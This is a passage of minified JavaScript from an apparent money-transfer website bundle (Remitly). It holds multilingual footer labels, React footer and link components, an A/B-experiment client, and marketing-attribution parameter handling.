verzenden",pl:"Wysyłaj pieniądze",pt:"Enviar dinheiro",ro:"Trimite bani",th:"โอนเงิน",tl:"Mag-send ng Pera",tr:"Para Gönderin",vi:"Gửi tiền",zh:"汇款"},"Rates and Fees":{bn:"রেট ও ফি",de:"Kurse und Gebühren",en:"Rates and Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",hi:"Rate aur Fees",it:"Tariffe e commissioni",ja:"為替レートおよび手数料",ko:"환율 및 수수료",nl:"Koersen en toeslagen",pl:"Kursy i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"เรทและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Döviz Kurları ve Ücretler",vi:"Tỷ giá và phí",zh:"汇率和手续费"},Resources:{bn:"রিসোর্স",de:"Ressourcen",en:"Resources",es:"Recursos",fr:"Ressources",hi:"Resource",it:"Risorse",ja:"リソース",ko:"리소스",nl:"Informatie",pl:"Zasoby",pt:"Recursos",ro:"Resurse",th:"แหล่งข้อมูล",tl:"Mga Resource",tr:"Kaynaklar",vi:"Tài nguyên",zh:"资源"},Products:{de:"Produkte",en:"Products",es:"Productos",fr:"Produits",it:"Prodotti",ko:"서비스",nl:"Diensten",pl:"Produkty",pt:"Produtos",ro:"Produse",th:"ผลิตภัณฑ์",tl:"Mga Produkto",tr:"Ürünler",vi:"Sản phẩm",zh:"产品",ja:"サービス",hi:"Product",bn:"প্রোডাক্ট"},"IBAN numbers":{bn:"IBAN নম্বর",de:"IBAN-Nummern",en:"IBAN numbers",es:"Números de IBAN",fr:"Numéros IBAN",hi:"आईबीएएन नंबर",it:"Codici IBAN",ja:"IBAN番号",ko:"IBAN 번호",nl:"IBAN-nummers",pl:"Numery IBAN",pt:"Números IBAN",ro:"Numere IBAN",th:"หมายเลข IBAN",tl:"Mga IBAN number",tr:"IBAN numaraları",vi:"Số IBAN",zh:"IBAN 号码"},"Currency Converter":{bn:"কারেন্সি কনভার্টার",de:"Währungsrechner",en:"Currency Converter",es:"Conversor de moneda",fr:"Convertisseur de devises",hi:"करेंसी कन्वर्टर",it:"Convertitore di valuta",ja:"通貨換算ツール",ko:"통화 환산 기능",nl:"Valutacalculator",pl:"Przelicznik walut",pt:"Conversor de moedas",ro:"Convertor valutar",th:"ตัวแปลงค่าสกุลเงิน",tl:"Converter ng Currency",tr:"Para Birimi Dönüştürücü",vi:"Công cụ chuyển đổi tiền tệ",zh:"汇率换算器"}});var B=i(497496),K=i(885289),W=i(5607),G=i(242091),Y=function(e){var t=e.style;return{linkList:t(I.X0.unstyled,{marginBottom:"0",display:"flex",flexDirection:"column",gap:"24px",minWidth:"223px",flex:"1"}),horizontalLinkList:t({$nest:I.pL.smUp({flexDirection:"row",flexWrap:"wrap",gap:"32px"})}),listHeader:t(A.TA.h4,I.YU.bold,{$nest:I.pL.xsOnly(A.TA.mobileH4)}),socialIconsList:t({display:"flex",gap:"35px"}),supportAndConnectWrapper:t({display:"flex",flexDirection:"column",gap:"64px",flex:"1",$nest:{"&>*":{flex:"0"}}})}};function Q(e){var t=e.header,i=e.links,r=e.horizontal,a=(0,o.Ay)(),l=a.context,s=a.locale,u=a.styleSheet,c=(0,g.I)(Y,u),d=(0,G.P)(l.customer)===G.T.RECOGNIZED,h=i.filter((function(e){return!1!==e.show&&(!e.hideForAuthedUser||!d)&&(!e.showForCountries||e.showForCountries.includes(l.corridor.sendingCountry.iso3))&&(!e.showForLanguages||e.showForLanguages.map((function(e){return e.iso2})).includes(s.language))}));return n.createElement("ul",{className:"".concat(c.linkList," ").concat(r?c.horizontalLinkList:"")},t&&n.createElement("div",{className:c.listHeader},t),h.map((function(e,t){return n.createElement("li",{key:t},e.url?n.createElement(W.b,(0,m.Cl)({styleSheet:u},e.nofollow&&{rel:"nofollow"},{theme:x.A.INDIGO,href:e.url}),e.name):n.createElement("div",null,e.name))})))}function Z(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=(0,h.W)(i,O),a=i.language,l=[{name:r("About"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/about").build(),nofollow:!1},{name:r("Blog"),url:(0,B.oS)(a),nofollow:!1,showForLanguages:K.hw},{name:"Newsroom",url:"https://news.remitly.com/",nofollow:!1,showForLanguages:[K.YU.ENG]},{name:r("Press"),url:"https://ir.remitly.com/news-and-events/news-releases",nofollow:!1,showForLanguages:K.hw},{name:r("Careers"),url:"https://careers.remitly.com",nofollow:!1,showForLanguages:K.hw},{name:r("Investors"),url:"https://ir.remitly.com",nofollow:!1}];return n.createElement(Q,{header:r("Company"),links:l})}var H=i(844711);function V(){var e,t,i=(0,o.Ay)(),r=i.context,a=i.locale,l=r.authData,s=r.corridor,u=r.applicableCookiePolicy,c=r.geoLocation,d=(0,h.W)(a,O),m=s.sendingCountry.iso3,g=null===(e=null==c?void 0:c.country)||void 0===e?void 0:e.iso3,p=m===P.Ay.USA.iso3||m===P.Ay.CAN.iso3,f=m===P.Ay.GBR.iso3||(0,U.Bt)(m),v=!(null==l?void 0:l.isAuthTokenValid)&&((0,H.w3)(u)||(0,H.Xo)(u)||g===P.Ay.USA.iso3),A=(0,H.w3)(r.applicableCookiePolicy),I=[{name:d("User Agreement"),url:new y.K(r,a).withoutTargetCountry().withPostFix((null===(t=r.authedCustomerRecord)||void 0===t?void 0:t.isBusinessSender)?"home/agreement-business":"home/agreement").build(),nofollow:!1},{name:d("Privacy Notice"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/notice").build(),nofollow:!1},{name:d("Supplier Privacy Policy"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/supplier-privacy-policy").build(),nofollow:!1,show:f},{name:d("Your Privacy Choices"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/privacy-choices").build(),nofollow:!1,show:v},{name:d("Privacy Help Center"),url:new y.K(r,a).withoutTargetCountry().withPostFix("help/article/privacy").build(),nofollow:!1},{name:d("Security"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/security").build(),nofollow:!1},{name:d("Licenses"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/licenses").build(),nofollow:!1,show:p},{name:d("Accessibility"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/remitly-eu-accessibility-statement").build(),nofollow:!1},{name:d("Cookies"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/cookies").build(),nofollow:!1,show:A},{name:d("Regulated by the DFSA"),showForCountries:["ARE"]},{name:d("UK Tax Strategy"),url:new y.K(r,a).withoutTargetCountry().withPostFix("landing/uk-tax-strategy").build(),nofollow:!1,showForCountries:["GBR"]},{name:d("Modern Slavery Statement"),url:new y.K(r,a).withoutTargetCountry().withPostFix("landing/uk-modern-slavery-statement").build(),nofollow:!1,showForCountries:["GBR"]}];return n.createElement(Q,{horizontal:!0,links:I})}var X,q=i(489243),J=function(e){var t=e.style,i=t(I.Hm.textLight1,A.Mi.greycliffCFFont,I.YU.normal,A.TA.p,(0,A.eV)("xl","bottom"),{$debugName:"footer",$nest:I.pL.xsOnly(A.TA.mobileP)}),r=t({display:"flex",flexDirection:"column",gap:"64px",$nest:(0,m.Cl)((0,m.Cl)({},I.pL.xsOnly((0,m.Cl)((0,m.Cl)({},(0,A.eV)("lg","vertical")),(0,A.eV)("mdLg","horizontal")))),I.pL.smUp((0,m.Cl)((0,m.Cl)({},(0,A.eV)("xl","top")),(0,A.eV)("lg","bottom"))))}),n=t({display:"flex",flexDirection:"column",gap:"64px"});return{containerWrapper:i,container:r,logoAndLegalWrapper:t({display:"flex",flexDirection:"column",gap:"24px",$nest:(0,m.Cl)({},I.pL.xsOnly({order:1}))}),logo:t({$nest:I.pL.xsOnly(I.NP.hide)}),copyrightWrapper:t(A.TA.psmall,{$debugName:"copyRight",display:"flex",flexDirection:"column",color:q.colorBrandJicama,alignItems:"center",textAlign:"center"}),linksContainer:t({display:"flex",columnGap:"32px",rowGap:"64px",flexWrap:"wrap"}),legalAndAppStoreWrapper:n}},$=i(100201);function ee(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=(0,h.W)(i,O),a=t.corridor.receivingCountry,l=[{name:r("Send money"),url:a&&!(0,B.Ui)(t.corridor,t.catalog)?new y.K(t,i).build():new y.K(t,i).withoutTargetCountry().build(),nofollow:!1},{name:"Remitly One",url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/remitly-one").build(),nofollow:!1,showForCountries:[P.Ay.USA.iso3]},{name:"Remitly Business",url:(0,$.p)(t,i),nofollow:!1,show:(0,$.Y)(t)},{name:r("Log in"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/login").build(),nofollow:!1,hideForAuthedUser:!0},{name:r("Sign up"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/register").build(),nofollow:!1,hideForAuthedUser:!0}];return n.createElement(Q,{header:r("Products"),links:l})}function te(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=t.corridor.receivingCountry,a=!(0,B.Ui)(t.corridor,t.catalog),l=a?t.assumedReceive:P.rX.PHL,s=(0,h.W)(i,O),u=[{name:s("Rates and Fees"),url:new y.K(t,i).withRatesAndFeesPostFix(l).overrideTargetCountry((0,U.UA)(l)).build(),nofollow:!1},{name:s("Swift codes"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("swift-codes").build(),nofollow:!1},{name:s("Fraud and Scam Resources"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("landing/fraud-and-scam-victim-resources").build(),nofollow:!1},{name:s("Partners"),url:new y.K(t,i).overrideTargetCountry((0,U.UA)(l)).withTargetCountryBySegment(l,X.PROVIDERS).build(),nofollow:!1},{name:s("Routing numbers"),url:new y.K(t,i).withoutTargetCountry().withPostFix("routing-numbers").build(),nofollow:!1,showForCountries:["USA"]},{name:s("IBAN numbers"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("iban/countries").build(),nofollow:!1},{name:s("Currency Converter"),url:new y.K(t,i).withoutTargetCountry().withPostFix("currency-converter").build(),nofollow:!1,showForCountries:P.av},{name:s("Reviews"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/reviews").build(),nofollow:!1,showForLanguages:K.hw},{name:s("Become a Remitly Partner"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/partner-program").build(),nofollow:!1},{name:s("Refer friends"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/referral-offer-program").build(),nofollow:!1},{name:s("Seafarers"),url:r&&a?new y.K(t,i).useTargetCountry().withPostFix("seafarers").build():new y.K(t,i).withoutTargetCountry().withPostFix("home/seafarers").build(),nofollow:!1,showForCountries:["USA"]},{name:"Insights",url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("landing/insights").build(),nofollow:!1,showForLanguages:[K.YU.ENG]}];return n.createElement(Q,{header:s("Resources"),links:u})}function ie(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=new y.K(t,i).withoutTargetCountry().withPostFix("home/complaints").build(),a=(0,h.W)(i,O),l=(0,U.t3)(t,P.Ay.USA),s=new y.K(t,i).withoutTargetCountry().withPostFix("help").build(),u=[{name:a("FAQ"),url:s,nofollow:!1,showForLanguages:K.qi}],c={default:u,us:[u[0],{name:a("File a complaint"),url:r,nofollow:!0,showForLanguages:K.hw}]},d=c[l.toLowerCase()]||c.default;return n.createElement(Q,{header:a("Support"),links:d})}!function(e){e.PROVIDERS="providers-",e.SWIFT_CODES="swift-codes"}(X||(X={}));var re=i(13776),ne=i(463392);function ae(){var e=(0,o.Ay)(),t=e.locale,i=e.styleSheet,r=(0,g.I)(Y,i),a=(0,h.W)(t,O),l=function(t){t.preventDefault();var i=t.currentTarget.href,r=t.currentTarget.target,n=t.currentTarget.rel,a=t.currentTarget.title;(0,p.y1)({target:a,screen:e.componentName,properties:{href:i}}),i&&window.open(i,r,n)};return n.createElement("div",{className:r.linkList},n.createElement("div",{className:r.listHeader},a("Connect")),n.createElement("div",{className:r.socialIconsList},n.createElement("a",{href:"https://www.facebook.com/Remitly",rel:"noopener noreferrer",target:"_blank",title:"Facebook",onClick:l},n.createElement("img",{src:re,alt:"Facebook",width:"36",height:"36"})),n.createElement("a",{href:"https://x.com/remitly",rel:"noopener noreferrer",target:"_blank",title:"X",onClick:l},n.createElement("img",{src:ne,alt:"X",width:"36",height:"36"}))))}function oe(){var e=(0,o.Ay)().styleSheet,t=(0,g.I)(Y,e);return n.createElement("div",{className:t.supportAndConnectWrapper},n.createElement(ie,null),n.createElement(ae,null))}var le=i(295501),se=i(139777),ue=i(93118),ce=i(740483),de=function(e){return{appStoreLinks:(0,e.style)({display:"flex",flexWrap:"wrap",gap:"16px 24px",justifyContent:"center",$nest:(0,m.Cl)({},I.pL.xsOnly({justifyContent:"start"}))})}};function me(){var e=(0,o.Ay)(),t=e.componentName,i=e.context,r=e.styleSheet,a=(0,g.I)(de,r),l=!i.isMobile||!i.isIOS,s=!i.isMobile||!i.isAndroid,u=!i.isMobile,c="footer";return l&&(0,ue.Oz)(i,t,ue.dQ.Google),s&&(0,ue.Oz)(i,t,ue.dQ.Apple),n.createElement("div",null,n.createElement("div",{className:a.appStoreLinks},l&&n.createElement(se.A,(0,m.Cl)({store:ue.dQ.Google,size:"large",uelScreen:c},(0,le.W)(e))),s&&n.createElement(se.A,(0,m.Cl)({store:ue.dQ.Apple,size:"large",uelScreen:c},(0,le.W)(e)))),u&&n.createElement(ce.A,(0,m.Cl)({},(0,le.W)(e))))}var ge=(0,l.Sq)(O);function he(e){var t=e.sendingCountry,i=e.translate;return t===P.Ay.GBR.iso3?n.createElement("p",null,i("GBR_Legal_notice_line_1")," ",i("GBR_Legal_notice_line_2")," ",i("GBR_Legal_notice_line_3")):t===P.Ay.USA.iso3?n.createElement("p",null,i("USA_Legal_notice_line_1")," ",i("USA_Legal_notice_line_2")):(0,U.Bt)(t)?n.createElement("p",null,i("EU_Legal_notice_line_1")," ",i("EU_Legal_notice_line_2")):t===P.Ay.NZL.iso3?n.createElement("p",null,i("NZ_Legal_notice_line_1")):null}var ye={metadata:{name:"FooterBrandV2",id:"FooterBrandV2",description:"The page footer",category:r._w.SYSTEM,testInstance:"FooterBrandV2",isHydratable:!0},schema:{properties:{}},reactComponent:function(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=e.styleSheet,u=(new Date).getFullYear(),c=t.corridor.sendingCountry.iso3,d=(0,g.I)(J,r),m=(0,l.qt)(ge,i),h=(0,L.T)(t,i);return n.createElement("footer",null,n.createElement(F.A,{theme:x.A.INDIGO_EXTRA_DARK,className:d.containerWrapper},n.createElement("div",{className:(0,a.Ly)("rm-container",d.container)},n.createElement("div",{className:d.linksContainer},n.createElement(Z,null),n.createElement(ee,null),n.createElement(te,null),n.createElement(oe,null)),n.createElement("div",{className:d.legalAndAppStoreWrapper},n.createElement("div",{className:d.logoAndLegalWrapper},n.createElement("a",{className:d.logo,href:h,onClick:function(t){t.preventDefault();var i=t.currentTarget.href;(0,p.y1)({target:"footer-logo",screen:e.componentName,properties:{href:i}}),window.location.assign(i)}},n.createElement("img",{src:"https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg",alt:"Remitly",width:"200",loading:"lazy"})),n.createElement(V,null)),n.createElement(me,null)),n.createElement("div",{className:(0,a.Ly)(d.copyrightWrapper)},n.createElement("p",null,n.createElement("span",null,"©2012 - "),u,n.createElement("span",null," Remitly, Inc. "),m("All rights reserved")),n.createElement(he,{sendingCountry:c,translate:m})))),n.createElement(E,null),n.createElement(s.A,null))}}},583018:(e,t,i)=>{i.d(t,{T:()=>a});var r=i(242091),n=i(72632);function a(e,t){return(0,r.P)(e.customer)===r.T.RECOGNIZED?new n.K(e,t).build():new n.K(e,t).withoutTargetCountry().build()}},760772:(e,t,i)=>{i.d(t,{r:()=>u});var r=i(585608),n=i(514041),a={US_CALIFORNIA_COOKIE_BANNER:{statsigName:"renderer-us-cookie-banner",exposeOn:"server",conditions:{country:"US",region:"california"}},LP_CALCULATOR_SPEED_ESTIMATES:{statsigName:"lp-calculator-speed-estimates",exposeOn:"client"},CLIENT_EXPOSURE_AA_TEST:{statsigName:"renderer-client-exposure-aa-test",exposeOn:"client"}},o="Test",l=i(508102),s=function(){function e(){}return e.init=function(e){this.initialized||(this.bootstrapData=e,this.initialized=!0)},e.getClient=function(){return(0,r.sH)(this,void 0,Promise,(function(){var e;return(0,r.YH)(this,(function(t){return"undefined"==typeof window?[2,null]:this.initialized&&this.bootstrapData?(this.clientPromise||(e=this.bootstrapData,this.clientPromise=i.e(8224).then(i.t.bind(i,925789,23)).then((function(t){var i=t.StatsigClient,r={environment:{tier:e.environmentTier}},n=new i(e.clientKey,e.user,r);return n.dataAdapter.setData(JSON.stringify(e.bootstrapValues)),n.initializeSync(),n}))),[2,this.clientPromise]):[2,null]}))}))},e.logExposure=function(e){return(0,r.sH)(this,void 0,Promise,(function(){var t;return(0,r.YH)(this,(function(i){switch(i.label){case 0:return[4,this.getClient()];case 1:return(t=i.sent())?(t.getExperiment(e),[2]):[2]}}))}))},e.logEvent=function(e,t,i){return(0,r.sH)(this,void 0,Promise,(function(){var n;return(0,r.YH)(this,(function(r){switch(r.label){case 0:return[4,this.getClient()];case 1:return(n=r.sent())?(n.logEvent({eventName:e,value:t,metadata:i}),[2]):[2]}}))}))},e.clientPromise=null,e.bootstrapData=null,e.initialized=!1,e}();function u(e){var t,i,r,u=(0,n.useRef)(!1),c=(0,l.Ay)().context,d=a[e],m=d.statsigName,g=null===(t=c.experiments)||void 0===t?void 0:t.bootstrapData,h=d.exposeOn,y=null===(r=null===(i=c.experiments)||void 0===i?void 0:i.allocations)||void 0===r?void 0:r[e],p=null==y?void 0:y.groupName;g&&s.init(g);var f=(0,n.useCallback)((function(){!u.current&&y&&(u.current=!0,s.logExposure(m))}),[m,y]);(0,n.useEffect)((function(){"client"===h&&f()}),[h,f]);var v=(0,n.useCallback)((function(){"manual"===h&&f()}),[h,f]),A=(0,n.useCallback)((function(e,t,i){s.logEvent(e,t,i)}),[]);return{isInTestGroup:(0,n.useCallback)((function(e){return void 0===e&&(e=o),p===e}),[p]),logExposure:v,logEvent:A}}},31572:(e,t,i)=>{i.d(t,{mW:()=>l,uO:()=>o});var r=i(585608),n=i(514041),a=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function o(e){return{isServerSideRendering:l(),serverSideContainerStyles:n.useMemo((function(){return a(e)}),[e])}}function l(){var e=(0,r.zs)(n.useState(!0),2),t=e[0],i=e[1];return n.useEffect((function(){i(!1)}),[i]),t}},794136:(e,t,i)=>{i.d(t,{$A:()=>v,A3:()=>f,CP:()=>m,E2:()=>r,KI:()=>p,RW:()=>y,Sr:()=>g,_F:()=>h,bd:()=>d,ef:()=>s});var r,n,a=i(585608),o=i(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(r||(r={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e.AF_C_ID_KEYS_G="g_campaignid"}(n||(n={}));var l=function(e,t){void 0===t&&(t=""),this.searchParams=e,this.referrer=t},s=function(){function e(e,t,i,r){this.type=e,this.keys=t,this.overrides=i,this.defaultValue=null!=r?r:""}return e.prototype.getParameterValue=function(e){var t=e.searchParams,i=this.getArgumentFromQueryParams(t),r=this.applyOverride(i),n=this.applyDefault(r);return null!=n?n:""},e.prototype.getArgumentFromQueryParams=function(e){var t,i,r=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return r&&null!==(i=e.get(r))&&void 0!==i?i:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),u=function(e){function t(t){var i=e.call(this,r.MEDIA,[n.UTM_SOURCE],t,"web2app")||this;return i.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,i.WEB2APP_SUFFIX="-web2app",i}return(0,a.C6)(t,e),t.prototype.getParameterValue=function(e){var t=e.searchParams,i=e.referrer,r=this.getArgumentFromQueryParams(t),n=this.applyOrganic(r,i),a=this.applyDefault(n);return null!=a?a:""},t.prototype.getArgumentFromQueryParams=function(e){var t,i=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return i?e.get(i)+this.WEB2APP_SUFFIX:void 0},t.prototype.applyOrganic=function(e,t){if(null==e&&this.regExpForSearchEngines.test(t)){var i=t.match(this.regExpForSearchEngines),r=null!==i?"-".concat(i[3]):"";return"organic".concat(r).concat(this.WEB2APP_SUFFIX)}return e},t}(s),c=function(e){function t(t,i){var a=e.call(this,r.CAMPAIGN,[n.CAMPAIGN_FB,n.CAMPAIGN_G],t,i)||this;return a.regex=/\w+_campaign$/,a}return(0,a.C6)(t,e),t.prototype.getArgumentFromQueryParams=function(t){var i,r=this,n=e.prototype.getArgumentFromQueryParams.call(this,t);if(void 0===n){var a=Array.from(t.keys()).find((function(e){return r.regex.test(e)}));return a&&null!==(i=t.get(a))&&void 0!==i?i:void 0}return n},t}(s),d=function(e){function t(t){return e.call(this,r.AF_SUB4,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),m=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB3,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),g=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB4,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),h=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB1,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),y=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB10,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),p=function(e){function t(t){return e.call(this,r.WEB_DEID,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),f=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB2,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),v=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new Promise((function(t){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){t({model:e.model,platformVersion:e.platformVersion})})).catch((function(){t(void 0)})):t(void 0)}))},e.getURLParametersKV=function(e){var t,i=null!==(t=e.split(/\?/)[1])&&void 0!==t?t:"";return new URLSearchParams(i)},e.generateUrl=function(e,t,i){var r,n;if(void 0===t)return this.defaultOneLinkUrl;var l=(0,a.fX)((0,a.fX)([],(0,a.zs)(this.argumentToExtract),!1),(0,a.zs)(null!=i?i:[]),!1),s=new URLSearchParams(this.smartScriptDefaultParams),u=this.getURLParametersKV((0,o.z)(t.requestUrl));try{for(var c=(0,a.Ju)(l),d=c.next();!d.done;d=c.next()){var m=d.value;this.processParams(u,m,s,t.referer)}}catch(e){r={error:e}}finally{try{d&&!d.done&&(n=c.return)&&n.call(c)}finally{if(r)throw r.error}}var g=s.toString();return e+(g?"?".concat(g):"")},e.createImpressionsLink=function(e){return(0,a.sH)(this,void 0,Promise,(function(){var t,i;return(0,a.YH)(this,(function(r){switch(r.label){case 0:return e?((t=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(i=r.sent())&&(t.pathname="/ch".concat(t.pathname),t.searchParams.append("af_ch_model",i.model),t.searchParams.append("af_ch_os_version",i.platformVersion)),[2,t.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var t=new Image(1,1);t.style.display="none",t.style.position="absolute",t.style.left="-1px",t.style.top="-1px",this.createImpressionsLink(e).then((function(e){t.src=e}))}},e.processParams=function(e,t,i,r){var n=t.getParameterValue(new l(e,r));n.length>0&&i.append(t.type,n)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new u,new c,new s(r.AF_SUB1,[n.AFSUB1]),new s(r.AF_SUB2,[n.GOOGLE_CLICK_ID,n.GBRAID,n.WBRAID]),new s(r.AF_SUB3,[n.FACEBOOK_CLICK_ID]),new s(r.AF_ADSET,[n.AF_ADSET_KEYS_FB,n.AF_ADSET_KEYS_UTM]),new s(r.AF_AD,[n.AF_AD_KEYS_FB,n.AF_AD_KEYS_UTM]),new s(r.AF_ADSET_ID,[n.AF_ADSET_ADGROUP_ID_KEYS_FB,n.AF_ADSET_ADGROUP_ID_KEYS_G]),new s(r.AF_AD_ID,[n.AF_AD_ID_KEYS_FB,n.AF_AD_ID_KEYS_G]),new s(r.AF_C_ID,[n.AF_C_ID_KEYS_FB,n.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()},100201:(e,t,i)=>{i.d(t,{Y:()=>a,p:()=>o});var r=i(72632);function n(e){var t=e.corridor.sendingCountry.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===t}))}function a(e){var t,i=!(null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3);return function(e){var t,i=e.corridor.sendingCountry.iso3,r=null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===i&&e.target.country.iso3===r}))}(e)||i&&n(e)}function o(e,t){var i=n(e)?e.corridor.sendingCountry.iso2:"US";return new r.K(e,t).overrideSourceCountry(i).withoutTargetCountry().withPostFix("landing/business").build()}},72632:(e,t,i)=>{i.d(t,{K:()=>l});var r=i(585608),n=i(749652),a=i(885289),o=i(454256),l=function(){function e(e,t){this._landingPaths={},this._locale={country:n.Ay.USA.iso2,language:a.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=e,this._locale=t,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||a.YU.ENG.iso2,this.includeTargetCountry()}return e.prototype.withTargetCountryBySegment=function(e,t){var i=this._landingPaths.targetCountry&&""!==this._landingPaths.targetCountry?this._landingPaths.targetCountry:(0,o.UA)(e);return this.overrideTargetCountry("".concat(t).concat(i)),this},e.prototype.defaultTargetCountry=function(e){return this._landingPaths.defaultTargetCountry=e,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,o.UA)(e)),this},e.prototype.includeTargetCountry=function(){var e=this.getPathFromCanonicalUrl(),t=e?e.split("/").filter(Boolean):[],i=(0,r.zs)(t,3)[2];return!i&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(t)||this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)?(this._landingPaths.targetCountry=(0,o.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=i||(0,o.UA)(this._context.corridor.receivingCountry),this)},e.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},e.prototype.withPostFix=function(e){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(e),this},e.prototype.useTargetCountryISO3=function(){var e,t=this._context.corridor;return this._landingPaths.targetCountry=t.receivingCountry?t.receivingCountry.iso3:null===(e=this._landingPaths.defaultTargetCountry)||void 0===e?void 0:e.iso3,this},e.prototype.useTargetCountry=function(){var e=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return e&&(this._landingPaths.targetCountry=(0,o.UA)(e)),this},e.prototype.overrideLang=function(e){return this._landingPaths.lang=e,this},e.prototype.overrideSourceCountry=function(e){return 